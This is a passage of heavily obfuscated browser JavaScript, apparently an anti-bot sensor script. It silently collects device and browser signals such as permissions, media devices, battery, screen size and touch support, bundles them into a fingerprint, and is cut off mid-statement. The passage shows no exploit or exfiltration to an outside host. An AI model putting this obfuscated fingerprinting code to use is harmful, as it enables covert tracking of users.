HOb=bx[TL()[N6(GZ)].call(null,RK,TMX)][TL()[N6(mnX)](Jh,SC)][TL()[N6(cbX)].apply(null,[gw,s4])]();if(nG(HOb[TL()[N6(pU)].apply(null,[Qj,Ef])],pU)){var Gtb=K9(typeof TL()[N6(cK)],C3([],[][[]]))?TL()[N6(ZR)].apply(null,[HC,A4]):TL()[N6(WC)](FK,LxX);for(var jYX=pU;cv(jYX,HOb[TL()[N6(pU)].apply(null,[Qj,Ef])]);jYX++){Gtb+=TL()[N6(ZR)].apply(null,[HC,A4])[hY()[qP(QY)].apply(null,[mU,BJ,l0,WB,Qj,xQ])](HOb[jYX][fC()[TZ(MtX)].apply(null,[CS,c9,fG])],NL(typeof BF()[rj(ZR)],C3([],[][[]]))?BF()[rj(GZ)].call(null,v5,WC,E2,qC,qG):BF()[rj(gk)](JJ,K6,jY,z5,IZ))[hY()[qP(QY)](mU,BJ,l0,xF,rS(rS({})),rS([]))](HOb[jYX][fC()[TZ(IY)](qE,BZ,XP)]);}RgX=HOb[TL()[N6(pU)](Qj,Ef)];Ctb=ZfX(X5X(Gtb));}else{Ctb=SW()[V3(vJ)](T0,RB,T5,vJ);}F6.pop();};var pHb=function(){F6.push(Mj);try{var Gqb=F6.length;var UGX=rS([]);fYX=DG(TL()[N6(SK)](nP,BtX),bx[TL()[N6(GZ)].call(null,RK,jY)])&&K9(typeof bx[TL()[N6(GZ)](RK,jY)][NL(typeof TL()[N6(IN)],C3('',[][[]]))?TL()[N6(WC)].call(null,VzX,Is):TL()[N6(SK)](nP,BtX)],TL()[N6(qs)].call(null,OA,OA))?bx[TL()[N6(GZ)](RK,jY)][TL()[N6(SK)](nP,BtX)]:mv(IZ);}catch(FIb){F6.splice(Q0(Gqb,IZ),Infinity,Mj);fYX=mv(vG[l0]);}F6.pop();};var YNX=function(){var vnb=[];F6.push(DnX);var xOb=[fC()[TZ(ftX)](rS(IZ),PIX,Zv),fC()[TZ(cY)].apply(null,[WC,E3,SG]),fC()[TZ(xE)].call(null,sQ,fF,hN),fC()[TZ(c1X)].call(null,gY,PIX,JY),fC()[TZ(DA)](WB,Nd,kN),fC()[TZ(bE)](Qw,L3,j0),K9(typeof fC()[TZ(ML)],C3([],[][[]]))?fC()[TZ(xA)].call(null,WC,fDX,TB):fC()[TZ(jS)].apply(null,[m0,wY,F0]),TL()[N6(vxX)].apply(null,[OOX,rC]),SW()[V3(bv)](sQ,Fh,mJ,rS(rS(IZ)))];try{var mIb=F6.length;var l8b=rS([]);if(rS(bx[VR()[HJ(jS)].apply(null,[WlX,RS,Qj,YA])][SW()[V3(pv)](XB,vJ,qd,zG)])){jOb=NL(typeof TL()[N6(zB)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[tzX,dtX]):TL()[N6(BJ)](zbX,xs);F6.pop();return;}jOb=SW()[V3(xF)](fE,TY,G5,rS({}));var sGX=function QXb(IgX,Ntb){var jIb;F6.push(bQ);return jIb=bx[VR()[HJ(jS)](XHX,RS,cN,YA)][SW()[V3(pv)].call(null,hQ,vJ,Od,rS(IZ))][NL(typeof SW()[V3(h1X)],'undefined')?SW()[V3(QY)].apply(null,[GR,rV,nN,T0]):SW()[V3(R7X)].call(null,l0,sA,Om,BJ)](SL(vz,[SW()[V3(UE)](GR,pU,qG,zE),IgX]))[NL(typeof SW()[V3(pK)],'undefined')?SW()[V3(QY)].call(null,VV,bG,ds,EU):SW()[V3(zK)](E6,NQ,xT,XF)](function(hgX){F6.push(hg);switch(hgX[SW()[V3(vbX)](fE,IQ,OS,KR)]){case fC()[TZ(mnX)](IQ,AzX,qXX):vnb[Ntb]=IZ;break;case hY()[qP(Ew)].call(null,tg,QY,IA,pr,vw,hK):vnb[Ntb]=WC;break;case K9(typeof SW()[V3(Vh)],'undefined')?SW()[V3(sK)].apply(null,[UE,Uw,NN,rS([])]):SW()[V3(QY)](Zv,cF,Gk,xP):vnb[Ntb]=vG[WC];break;default:vnb[Ntb]=xF;}F6.pop();})[BF()[rj(gY)].call(null,LZ,RS,mh,Yj,xF)](function(Rbb){F6.push(IA);vnb[Ntb]=K9(Rbb[TL()[N6(IQ)].call(null,v0,Y1X)][SW()[V3(XY)](IN,g0,xT,rS(rS(IZ)))](BE()[nY(Ew)](rS([]),Qj,wK,pr,qIX,QP)),mv(vG[l0]))?jS:vG[mf];F6.pop();}),F6.pop(),jIb;};var PDb=xOb[hY()[qP(IQ)].apply(null,[RtX,tR,Kh,BJ,rS(rS({})),GE])](function(hlb,Hqb){return sGX(hlb,Hqb);});bx[K9(typeof fC()[TZ(DK)],C3('',[][[]]))?fC()[TZ(kL)](bP,sT,Uh):fC()[TZ(jS)](sQ,K1X,HHX)][K9(typeof fC()[TZ(ZK)],C3([],[][[]]))?fC()[TZ(ML)].call(null,Zv,nr,KJ):fC()[TZ(jS)].call(null,bJ,IF,Jf)](PDb)[SW()[V3(zK)](rS(rS(pU)),NQ,MOX,vw)](function(){F6.push(QF);jOb=SW()[V3(CF)](pr,zs,f9,Qw)[NL(typeof hY()[qP(cN)],'undefined')?hY()[qP(tR)].apply(null,[cOX,rP,Is,PB,VV,NP]):hY()[qP(QY)].apply(null,[tIX,BJ,l0,cN,cK,xQ])](vnb[NL(typeof BF()[rj(tR)],C3(NL(typeof TL()[N6(xF)],C3('',[][[]]))?TL()[N6(WC)](fXX,fG):TL()[N6(ZR)](HC,dq),[][[]]))?BF()[rj(GZ)].call(null,D2,Es,pv,gj,Uw):BF()[rj(qs)].apply(null,[TE,IZ,XqX,POX,xF])](pU,WC)[TL()[N6(fE)](dN,zOX)](K9(typeof TL()[N6(cN)],'undefined')?TL()[N6(ZR)](HC,dq):TL()[N6(WC)].apply(null,[bxX,S7X])),NL(typeof SW()[V3(rQ)],'undefined')?SW()[V3(QY)].call(null,ZR,Os,LF,bP):SW()[V3(RS)].call(null,rS([]),qQ,CT,E6))[hY()[qP(QY)].apply(null,[tIX,BJ,l0,tR,GR,qs])](vnb[WC],SW()[V3(RS)](rS(pU),qQ,CT,Qw))[hY()[qP(QY)](tIX,BJ,l0,Es,rS(pU),rS(rS(IZ)))](vnb[K9(typeof BF()[rj(gk)],'undefined')?BF()[rj(qs)](jS,Es,XqX,POX,xF):BF()[rj(GZ)].apply(null,[WQ,JJ,D8X,fxX,hN])](tR)[TL()[N6(fE)](dN,zOX)](TL()[N6(ZR)].call(null,HC,dq)),TL()[N6(P8X)].call(null,Yj,q1X));F6.pop();});}catch(Ktb){F6.splice(Q0(mIb,IZ),Infinity,DnX);jOb=fC()[TZ(RS)].apply(null,[WC,s9,XB]);}F6.pop();};var YOb=function(){F6.push(F7X);if(bx[VR()[HJ(jS)].call(null,d7X,RS,RG,YA)][fC()[TZ(cbX)](JJ,cR,xQ)]){bx[VR()[HJ(jS)].call(null,d7X,RS,BJ,YA)][fC()[TZ(cbX)](zG,cR,xQ)][TL()[N6(hN)](dw,MnX)]()[SW()[V3(zK)].apply(null,[rS(rS({})),NQ,YlX,rS(rS(pU))])](function(h1b){AXb=h1b?IZ:pU;})[BF()[rj(gY)].call(null,vw,j6,mh,FbX,xF)](function(E8b){AXb=pU;});}F6.pop();};var F8b=function(){return WCX.apply(this,[l8,arguments]);};var nDb=function(){F6.push(cA);if(rS(kGX)){try{var r1b=F6.length;var EHb=rS({});J3X=C3(J3X,q6()[zR(LZ)](rS(rS({})),I2,IZ,B2,F9));if(rS(rS(bx[TL()[N6(GZ)].apply(null,[RK,ks])][fC()[TZ(z0)].apply(null,[Es,XS,g2])]||bx[TL()[N6(GZ)](RK,ks)][K9(typeof TL()[N6(mj)],'undefined')?TL()[N6(vIX)](Mw,df):TL()[N6(WC)](xxX,s1X)]||bx[TL()[N6(GZ)].apply(null,[RK,ks])][TL()[N6(FE)](Ow,QW)]))){J3X=C3(J3X,SW()[V3(PE)].call(null,RB,MtX,mR,rS(rS(IZ))));nvX+=vG[YA];}else{J3X=C3(J3X,K9(typeof fC()[TZ(j6)],C3('',[][[]]))?fC()[TZ(HqX)].apply(null,[VV,s3,q7X]):fC()[TZ(jS)].call(null,rS(rS(pU)),UOX,BHX));nvX+=stX;}}catch(tnb){F6.splice(Q0(r1b,IZ),Infinity,cA);J3X=C3(J3X,TL()[N6(XP)](Y2,mC));nvX+=stX;}kGX=rS(rS({}));}var qnb=m9X();var LXb=(NL(typeof TL()[N6(vxX)],C3([],[][[]]))?TL()[N6(WC)].call(null,Wd,Q1X):TL()[N6(ZR)](HC,OZ))[hY()[qP(QY)].apply(null,[tU,BJ,l0,Jv,rS(rS([])),NP])](g6X(qnb));var Rqb=xB(bx[K9(typeof TL()[N6(CF)],C3([],[][[]]))?TL()[N6(GZ)].apply(null,[RK,ks]):TL()[N6(WC)](MtX,dxX)].bmak[SW()[V3(f0)](QP,IN,pk,wK)],WC);var S8b=mv(IZ);var wXb=mv(IZ);var cmX=mv(IZ);var snb=mv(IZ);var CYX=mv(vG[l0]);var WIb=mv(IZ);var xHb=mv(IZ);var Ytb=mv(vG[l0]);try{var TNX=F6.length;var NNX=rS([]);Ytb=bx[K9(typeof fC()[TZ(bg)],C3('',[][[]]))?fC()[TZ(GR)](IN,ZT,wk):fC()[TZ(jS)].call(null,GY,rxX,PtX)](DG(TL()[N6(ML)].apply(null,[bJ,XC]),bx[TL()[N6(GZ)].apply(null,[RK,ks])])||nG(bx[VR()[HJ(jS)](dR,RS,XB,YA)][NL(typeof q6()[zR(P9)],'undefined')?q6()[zR(vJ)].apply(null,[Ks,z1X,WB,A5,jY]):q6()[zR(ON)].call(null,JJ,N0,WQ,qs,SU)],pU)||nG(bx[VR()[HJ(jS)](dR,RS,GZ,YA)][BF()[rj(Qw)](ZB,P9,SG,SU,z3)],pU));}catch(UYX){F6.splice(Q0(TNX,IZ),Infinity,cA);Ytb=mv(IZ);}try{var zbb=F6.length;var bmX=rS([]);S8b=bx[TL()[N6(GZ)].apply(null,[RK,ks])][NL(typeof BE()[nY(nP)],'undefined')?BE()[nY(xF)](Jv,vm,kHX,rS([]),czX,WQ):BE()[nY(XB)].call(null,v5,pU,BJ,pU,vf,XF)]?bx[NL(typeof TL()[N6(S8X)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[KB,N1X]):TL()[N6(GZ)](RK,ks)][BE()[nY(XB)].apply(null,[ZB,pU,BJ,RS,vf,IZ])][fC()[TZ(EF)](LG,b6,qs)]:mv(IZ);}catch(dlb){F6.splice(Q0(zbb,IZ),Infinity,cA);S8b=mv(vG[l0]);}try{var hNX=F6.length;var jgX=rS({});wXb=bx[TL()[N6(GZ)](RK,ks)][BE()[nY(XB)](bP,pU,BJ,l0,vf,jS)]?bx[TL()[N6(GZ)](RK,ks)][K9(typeof BE()[nY(UE)],C3(TL()[N6(ZR)].apply(null,[HC,OZ]),[][[]]))?BE()[nY(XB)](GZ,pU,BJ,I2,vf,BJ):BE()[nY(xF)](TE,Fg,OnX,rS({}),VG,UE)][SW()[V3(xA)](rS(rS([])),FE,YC,rS(rS(IZ)))]:mv(IZ);}catch(pIb){F6.splice(Q0(hNX,IZ),Infinity,cA);wXb=mv(vG[l0]);}try{var nHb=F6.length;var ngX=rS(rS(wc));cmX=bx[TL()[N6(GZ)](RK,ks)][BE()[nY(XB)].call(null,Zv,pU,BJ,j0,vf,IN)]?bx[TL()[N6(GZ)](RK,ks)][BE()[nY(XB)](EU,pU,BJ,gY,vf,cw)][TL()[N6(Hm)](YP,Mf)]:mv(IZ);}catch(V8b){F6.splice(Q0(nHb,IZ),Infinity,cA);cmX=mv(IZ);}try{var knb=F6.length;var COb=rS(rS(wc));snb=bx[TL()[N6(GZ)](RK,ks)][BE()[nY(XB)].call(null,bJ,pU,BJ,CS,vf,TB)]?bx[TL()[N6(GZ)](RK,ks)][BE()[nY(XB)].apply(null,[HC,pU,BJ,RG,vf,vJ])][fC()[TZ(S8X)](sS,gJ,sA)]:mv(IZ);}catch(YmX){F6.splice(Q0(knb,IZ),Infinity,cA);snb=mv(IZ);}try{var xqb=F6.length;var rHb=rS({});CYX=bx[K9(typeof TL()[N6(K6)],C3('',[][[]]))?TL()[N6(GZ)].apply(null,[RK,ks]):TL()[N6(WC)].call(null,QV,zB)][fC()[TZ(q2)](sQ,Cf,xP)]||(bx[SW()[V3(XB)](CS,FK,Rr,rS(rS(pU)))][TL()[N6(XE)](MtX,OW)]&&DG(K9(typeof SW()[V3(vw)],'undefined')?SW()[V3(mnX)](T0,VV,Ff,KJ):SW()[V3(QY)](rS(IZ),EG,xv,rS(IZ)),bx[SW()[V3(XB)].apply(null,[T0,FK,Rr,rS(pU)])][TL()[N6(XE)].apply(null,[MtX,OW])])?bx[SW()[V3(XB)](rS(rS([])),FK,Rr,mf)][TL()[N6(XE)].apply(null,[MtX,OW])][SW()[V3(mnX)](Zv,VV,Ff,rS({}))]:bx[SW()[V3(XB)].call(null,EU,FK,Rr,pU)][fC()[TZ(mh)](tR,RJ,vJ)]&&DG(SW()[V3(mnX)].call(null,PB,VV,Ff,rS(rS([]))),bx[SW()[V3(XB)].apply(null,[vU,FK,Rr,rS(rS(IZ))])][fC()[TZ(mh)].call(null,GE,RJ,vJ)])?bx[K9(typeof SW()[V3(bJ)],C3([],[][[]]))?SW()[V3(XB)](YP,FK,Rr,Mw):SW()[V3(QY)](D2,YDX,Kg,v5)][fC()[TZ(mh)](pU,RJ,vJ)][SW()[V3(mnX)](tP,VV,Ff,WB)]:mv(vG[l0]));}catch(B8b){F6.splice(Q0(xqb,IZ),Infinity,cA);CYX=mv(IZ);}try{var mXb=F6.length;var OHb=rS([]);WIb=bx[TL()[N6(GZ)](RK,ks)][fC()[TZ(OA)](rS(rS(IZ)),Q9,z6)]||(bx[SW()[V3(XB)].call(null,wV,FK,Rr,I2)][TL()[N6(XE)].call(null,MtX,OW)]&&DG(VR()[HJ(Qw)].apply(null,[tU,GZ,IQ,hV]),bx[SW()[V3(XB)](pU,FK,Rr,rS({}))][TL()[N6(XE)](MtX,OW)])?bx[SW()[V3(XB)].apply(null,[bP,FK,Rr,j6])][K9(typeof TL()[N6(xF)],C3([],[][[]]))?TL()[N6(XE)](MtX,OW):TL()[N6(WC)].call(null,Ys,hh)][VR()[HJ(Qw)].apply(null,[tU,GZ,m0,hV])]:bx[SW()[V3(XB)](KJ,FK,Rr,RB)][fC()[TZ(mh)](rS(rS(pU)),RJ,vJ)]&&DG(VR()[HJ(Qw)].call(null,tU,GZ,pr,hV),bx[SW()[V3(XB)](JJ,FK,Rr,gk)][NL(typeof fC()[TZ(fE)],C3('',[][[]]))?fC()[TZ(jS)].apply(null,[zE,IN,BlX]):fC()[TZ(mh)].call(null,gY,RJ,vJ)])?bx[K9(typeof SW()[V3(GY)],'undefined')?SW()[V3(XB)].apply(null,[rS([]),FK,Rr,I2]):SW()[V3(QY)].apply(null,[TB,btX,Vg,l0])][K9(typeof fC()[TZ(LP)],'undefined')?fC()[TZ(mh)](rQ,RJ,vJ):fC()[TZ(jS)](rS(rS([])),QbX,Sg)][VR()[HJ(Qw)].call(null,tU,GZ,m0,hV)]:mv(IZ));}catch(VgX){F6.splice(Q0(mXb,IZ),Infinity,cA);WIb=mv(vG[l0]);}try{var DNX=F6.length;var rmX=rS({});xHb=DG(K9(typeof TL()[N6(IN)],C3([],[][[]]))?TL()[N6(ElX)](tF,S3):TL()[N6(WC)].call(null,Y8X,CbX),bx[K9(typeof TL()[N6(CS)],'undefined')?TL()[N6(GZ)](RK,ks):TL()[N6(WC)](zcX,g2)])&&K9(typeof bx[TL()[N6(GZ)](RK,ks)][TL()[N6(ElX)](tF,S3)],TL()[N6(qs)].apply(null,[OA,U3]))?bx[TL()[N6(GZ)](RK,ks)][K9(typeof TL()[N6(mA)],C3([],[][[]]))?TL()[N6(ElX)].call(null,tF,S3):TL()[N6(WC)](tqX,sR)]:mv(vG[l0]);}catch(dOb){F6.splice(Q0(DNX,IZ),Infinity,cA);xHb=mv(IZ);}LGX=bx[fC()[TZ(XB)](YP,YC,O0)](xB(bx[TL()[N6(GZ)](RK,ks)].bmak[NL(typeof SW()[V3(Ow)],C3([],[][[]]))?SW()[V3(QY)](TB,Dv,qF,ON):SW()[V3(f0)].call(null,IN,IN,pk,pr)],wv(TmX,TmX)),vJ);QNX=bx[fC()[TZ(XB)].apply(null,[Es,YC,O0])](xB(LGX,IQ),vG[UE]);var hqb=bx[NL(typeof TL()[N6(Xh)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[HHX,OK]):TL()[N6(vJ)](Kv,Sf)][NL(typeof SW()[V3(C1X)],C3('',[][[]]))?SW()[V3(QY)](A5,Vh,LA,zK):SW()[V3(Mw)].apply(null,[GZ,wh,m5,pU])]();var Yqb=bx[fC()[TZ(XB)].apply(null,[rS(IZ),YC,O0])](xB(wv(hqb,AV),WC),vJ);var nxb=TL()[N6(ZR)].call(null,HC,OZ)[K9(typeof hY()[qP(nP)],'undefined')?hY()[qP(QY)].apply(null,[tU,BJ,l0,wV,wV,zG]):hY()[qP(tR)](XzX,kqX,SG,GZ,Mw,rS([]))](hqb);nxb=C3(nxb[NL(typeof BF()[rj(WC)],C3([],[][[]]))?BF()[rj(GZ)](rS(rS([])),Xh,FOX,IY,sXX):BF()[rj(qs)].call(null,rS(rS({})),ON,XqX,vf,xF)](pU,GZ),Yqb);YOb();var Anb=NmX();var YYX=pEX(Anb,vG[IQ]);var ANX=YYX[pU];var VIb=YYX[IZ];var Hnb=YYX[WC];var zqb=YYX[tR];var mGX=bx[TL()[N6(GZ)].call(null,RK,ks)][OJ()[Gd(Ks)].call(null,pU,vU,x4,ZR)]?IZ:pU;var RXb=bx[TL()[N6(GZ)](RK,ks)][OJ()[Gd(v5)].call(null,LE,xP,U3,RS)]?wb[TL()[N6(hQ)](t4,X5)]():pU;var pGX=bx[TL()[N6(GZ)].call(null,RK,ks)][TL()[N6(xtX)].apply(null,[Os,rJ])]?IZ:pU;var MDb=[SL(vz,[VR()[HJ(WQ)](PL,WC,LG,Zv),qnb]),SL(vz,[fC()[TZ(C1X)](KJ,kr,s1X),X1b(zt,[])]),SL(vz,[K9(typeof fC()[TZ(qs)],C3([],[][[]]))?fC()[TZ(vIX)](RG,xW,kL):fC()[TZ(jS)](XB,hnX,KtX),ANX]),SL(vz,[K9(typeof fC()[TZ(gY)],'undefined')?fC()[TZ(FE)](Xh,IL,lh):fC()[TZ(jS)].call(null,KR,g8X,xN),VIb]),SL(vz,[NL(typeof fC()[TZ(zw)],C3('',[][[]]))?fC()[TZ(jS)](VV,Cv,s1X):fC()[TZ(Hm)](Ew,PJ,RK),Hnb]),SL(vz,[fC()[TZ(ElX)](v5,GM,dw),zqb]),SL(vz,[hY()[qP(GR)](wr,tR,XE,hK,wK,rS(rS([]))),mGX]),SL(vz,[fC()[TZ(jP)].apply(null,[m0,QZ,j6]),RXb]),SL(vz,[K9(typeof TL()[N6(z6)],C3([],[][[]]))?TL()[N6(QF)](cxX,T4):TL()[N6(WC)].apply(null,[sIX,dQ]),pGX]),SL(vz,[NL(typeof SW()[V3(q2)],C3('',[][[]]))?SW()[V3(QY)].apply(null,[cN,tR,Yg,TE]):SW()[V3(cbX)].call(null,RG,UA,G5,pU),LGX]),SL(vz,[hY()[qP(Ks)](kr,tR,sQ,IQ,ZB,z3),LmX]),SL(vz,[BF()[rj(CK)](rS(rS({})),TE,bA,cW,tR),S8b]),SL(vz,[TL()[N6(Gk)](hv,ld),wXb]),SL(vz,[SW()[V3(SK)](HC,KY,Z9,zG),cmX]),SL(vz,[TL()[N6(p8X)].apply(null,[QP,bd]),snb]),SL(vz,[BF()[rj(xQ)].call(null,rS([]),t4,Fs,U3,tR),WIb]),SL(vz,[K9(typeof TL()[N6(XHX)],C3([],[][[]]))?TL()[N6(Uh)].apply(null,[Js,dT]):TL()[N6(WC)](H8X,rHX),CYX]),SL(vz,[K9(typeof TL()[N6(xtX)],C3('',[][[]]))?TL()[N6(OXX)].call(null,Lv,Nv):TL()[N6(WC)](fHX,b1X),xHb]),SL(vz,[SW()[V3(vxX)].apply(null,[gk,bJ,Gr,VV]),HGX()]),SL(vz,[TL()[N6(m9)](Kh,lW),LXb]),SL(vz,[q6()[zR(GR)].call(null,z3,[GY,WC],tR,cw,H5),nxb]),SL(vz,[NL(typeof TL()[N6(O0)],C3('',[][[]]))?TL()[N6(WC)](XtX,RtX):TL()[N6(qXX)](vU,H4),Rqb]),SL(vz,[BE()[nY(LZ)](XB,gY,tR,QP,HW,TB),AXb])];var Txb=RH(MDb,nvX);var Snb;return F6.pop(),Snb=Txb,Snb;};var NmX=function(){return WCX.apply(this,[Uz,arguments]);};var sXb=function(){var LNX;F6.push(mk);return LNX=[SL(vz,[K9(typeof OJ()[Gd(l0)],C3([],[][[]]))?OJ()[Gd(GY)].call(null,YA,Ew,GOX,tR):OJ()[Gd(IZ)](NA,tR,SzX,xlX),TL()[N6(ZR)].call(null,HC,GS)]),SL(vz,[NL(typeof TL()[N6(sR)],'undefined')?TL()[N6(WC)].apply(null,[ks,rxX]):TL()[N6(PzX)](KY,kxX),fYX?fYX[SW()[V3(vw)](wK,Ks,HcX,TE)]():TL()[N6(ZR)].apply(null,[HC,GS])]),SL(vz,[TL()[N6(KqX)](gV,KP),Ctb||TL()[N6(ZR)](HC,GS)])],F6.pop(),LNX;};var c8b=function(){F6.push(Sg);if(JmX&&rS(JmX[NL(typeof SW()[V3(nP)],C3([],[][[]]))?SW()[V3(QY)](VV,kh,lv,j0):SW()[V3(HqX)](cK,XqX,ES,sS)])){JmX=bx[hY()[qP(pU)](kg,BJ,TB,zE,NP,IQ)][fC()[TZ(j6)](XB,rbX,g0)](JmX,wcX(),SL(vz,[K9(typeof SW()[V3(k0)],C3([],[][[]]))?SW()[V3(HqX)].call(null,fE,XqX,ES,BJ):SW()[V3(QY)].call(null,KJ,pXX,O2,GY),rS(wc)]));}F6.pop();};var pmX=function(){ztb=rS(wc);var gxb=OUX();F6.push(dzX);P8b=bx[SW()[V3(UA)].apply(null,[m0,qs,NY,rS([])])](function(){d8b=jSX();F6.push(EXX);Qxb=YY(ZI,[]);XXb=KVX();DIb=bx[SW()[V3(UA)].apply(null,[T2,qs,qY,GY])](function Kqb(){F6.push(j0);var mHb;return mHb=n2X()[TL()[N6(EU)](QlX,rm)](function stb(vqb){F6.push(Jm);while(IZ)switch(vqb[fC()[TZ(IN)].call(null,KR,F0,NxX)]=vqb[K9(typeof TL()[N6(dN)],C3('',[][[]]))?TL()[N6(Es)].apply(null,[T2,Dk]):TL()[N6(WC)](P9,Vg)]){case pU:bxb=YY(Sq,[]);wHb=YY(G,[]);CIb=TL()[N6(ZR)](HC,nT)[hY()[qP(QY)](JqX,BJ,l0,XF,LZ,YA)](jVX(),TL()[N6(v0)](Xh,l4))[hY()[qP(QY)](JqX,BJ,l0,sS,KR,rS(rS(pU)))](RgX);nYX=PhX();GDb=YY(Wt,[]);Qnb=XjX();C1b=fkX();HgX=fjX();vqb[TL()[N6(Es)](T2,Dk)]=vJ;{var v8b;return v8b=n2X()[K9(typeof fC()[TZ(hK)],'undefined')?fC()[TZ(Jv)](EU,NqX,TqX):fC()[TZ(jS)].call(null,Ks,I2,ZDX)](HjX()),F6.pop(),v8b;}case vJ:wlb=vqb[fC()[TZ(zK)](Jv,UW,XV)];Blb=bx[SW()[V3(UA)](QP,qs,hN,PB)](function(){bOb=YY(Zt,[]);Pqb=xFX();W1b=UpX(k9,[]);F6.push(xv);AHb=YY(zO,[]);FHb=bx[SW()[V3(UA)](JJ,qs,OF,VV)](function KNX(){F6.push(Xw);var nNX;var zlb;return zlb=n2X()[NL(typeof TL()[N6(TY)],'undefined')?TL()[N6(WC)](AF,Dv):TL()[N6(EU)](QlX,WDX)](function TOb(RGX){F6.push(LE);while(IZ)switch(RGX[fC()[TZ(IN)].apply(null,[K6,L1X,NxX])]=RGX[TL()[N6(Es)].apply(null,[T2,I1X])]){case pU:if(MgX){RGX[K9(typeof TL()[N6(CA)],C3('',[][[]]))?TL()[N6(Es)](T2,I1X):TL()[N6(WC)].apply(null,[h8X,UDX])]=tR;break;}RGX[NL(typeof TL()[N6(RN)],C3([],[][[]]))?TL()[N6(WC)].call(null,rbX,nqX):TL()[N6(Es)](T2,I1X)]=vG[mf];{var ptb;return ptb=n2X()[NL(typeof fC()[TZ(hIX)],'undefined')?fC()[TZ(jS)].apply(null,[cK,xG,EF]):fC()[TZ(Jv)](rS(pU),BV,TqX)](ChX()),F6.pop(),ptb;}case tR:nNX=OUX();bIb=Q0(nNX,gxb);if(svX){HsX=vJ;REX(rS(rS(wc)));}kmX=rS(vX);case QY:case BF()[rj(z3)].apply(null,[cw,sQ,nP,pN,tR]):{var mgX;return mgX=RGX[TL()[N6(sQ)](S8X,kr)](),F6.pop(),mgX;}}F6.pop();},null,null,null,bx[fC()[TZ(kL)](fE,rf,Uh)]),F6.pop(),zlb;},pU);kmX=rS(rS([]));F6.pop();mDb=rS(rS(wc));},vG[WC]);mDb=rS(rS(vX));Vlb=rS([]);case vG[wK]:case BF()[rj(z3)](ON,YP,nP,Um,tR):{var Yxb;return Yxb=vqb[TL()[N6(sQ)](S8X,mZ)](),F6.pop(),Yxb;}}F6.pop();},null,null,null,bx[fC()[TZ(kL)](rS(IZ),mw,Uh)]),F6.pop(),mHb;},pU);F6.pop();Vlb=rS(rS(vX));L8b=rS({});},pU);F6.pop();L8b=rS(wc);};var Vxb=function(){F6.push(PN);var Enb=NfX();var Xbb=Enb[pU];var SGX=Enb[vG[l0]];if(rS(UhX)&&(nG(Xbb,mv(wb[NL(typeof TL()[N6(gY)],C3([],[][[]]))?TL()[N6(WC)](sIX,g2):TL()[N6(hQ)](t4,w8X)]()))||nG(qbb,GZ))){AmX();UhX=rS(rS(vX));}if(NL(SGX,mv(IZ))||cv(lxb,SGX)||BgX){BgX=rS(vX);var Nlb;return F6.pop(),Nlb=rS(rS([])),Nlb;}var qYX;return F6.pop(),qYX=rS(vX),qYX;};var AhX=function(rOb,V1b){F6.push(wg);var f8b=nG(arguments[TL()[N6(pU)](Qj,bHX)],vG[fE])&&K9(arguments[WC],undefined)?arguments[vG[fE]]:rS({});lxb++;UhX=rS(rS(wc));YVX();if(NL(V1b,rS(wc))){JBX[fC()[TZ(f1X)](rS({}),G9,cN)]=rS([]);var dYX=rS(vX);var Inb=rOb[BE()[nY(QP)].call(null,hQ,dw,BJ,rS(IZ),Om,QP)];var QOb=rOb[SW()[V3(FE)].call(null,rS(IZ),stX,KS,RS)];var Onb;if(K9(QOb,undefined)&&nG(QOb[TL()[N6(pU)](Qj,bHX)],pU)){try{var xxb=F6.length;var TYX=rS(vX);Onb=bx[VR()[HJ(ZR)](HG,jS,ON,OOX)][fC()[TZ(Os)].call(null,l0,Q9,gY)](QOb);}catch(cnb){F6.splice(Q0(xxb,IZ),Infinity,wg);}}if(K9(Inb,undefined)&&NL(Inb,O0)&&K9(Onb,undefined)&&Onb[TL()[N6(gV)].call(null,Jm,E3)]&&NL(Onb[TL()[N6(gV)].call(null,Jm,E3)],rS(wc))){dYX=rS(rS({}));JBX[SW()[V3(f1X)](Es,vbX,Fr,zG)]=vG[WC];var qqb=w2X(WP(DTX));var Ylb=bx[fC()[TZ(XB)](rS([]),W6,O0)](xB(OUX(),AV),vG[UE]);JBX[fC()[TZ(Dm)].call(null,hK,sH,pr)]=Ylb;if(K9(qqb,undefined)&&rS(bx[TL()[N6(Jv)](R7X,Zf)](qqb))&&nG(qqb,pU)){if(nG(Ylb,pU)&&nG(qqb,Ylb)){JBX[SW()[V3(Dm)](rS({}),D2,fk,PB)]=bx[TL()[N6(GZ)].call(null,RK,ZnX)][SW()[V3(UA)](KJ,qs,M8X,rS(rS([])))](function(){IhX();},wv(Q0(qqb,Ylb),AV));}else{JBX[SW()[V3(Dm)](hK,D2,fk,UE)]=bx[K9(typeof TL()[N6(p8X)],C3('',[][[]]))?TL()[N6(GZ)].apply(null,[RK,ZnX]):TL()[N6(WC)](MbX,EXX)][SW()[V3(UA)](JJ,qs,M8X,vw)](function(){IhX();},wv(CjX,vG[LG]));}}else{JBX[SW()[V3(Dm)](P9,D2,fk,rS(rS(pU)))]=bx[TL()[N6(GZ)](RK,ZnX)][SW()[V3(UA)].apply(null,[qE,qs,M8X,m0])](function(){IhX();},wv(CjX,AV));}}if(NL(dYX,rS({}))){JBX[K9(typeof SW()[V3(jv)],'undefined')?SW()[V3(f1X)].apply(null,[GY,vbX,Fr,XB]):SW()[V3(QY)](Xh,InX,vF,pr)]++;if(cv(JBX[SW()[V3(f1X)].apply(null,[wV,vbX,Fr,WC])],tR)){JBX[NL(typeof SW()[V3(cK)],'undefined')?SW()[V3(QY)](T0,hIX,XIX,rQ):SW()[V3(Dm)](QP,D2,fk,rS([]))]=bx[TL()[N6(GZ)](RK,ZnX)][NL(typeof SW()[V3(NP)],C3('',[][[]]))?SW()[V3(QY)].apply(null,[rS(pU),XF,KQ,rS(pU)]):SW()[V3(UA)].apply(null,[j0,qs,M8X,cK])](function(){IhX();},AV);}else{JBX[SW()[V3(Dm)](WQ,D2,fk,zK)]=bx[TL()[N6(GZ)](RK,ZnX)][SW()[V3(UA)](j6,qs,M8X,rS(IZ))](function(){IhX();},vG[T0]);JBX[fC()[TZ(DK)](rS(rS([])),KU,KA)]=rS(rS(vX));JBX[SW()[V3(f1X)](rS(rS(pU)),vbX,Fr,rS(rS(pU)))]=pU;}}}else if(f8b){pjX(rOb,f8b);}F6.pop();};var REX=function(clb){F6.push(XXX);var bDb=nG(arguments[TL()[N6(pU)](Qj,EV)],IZ)&&K9(arguments[IZ],undefined)?arguments[IZ]:rS(rS(wc));var 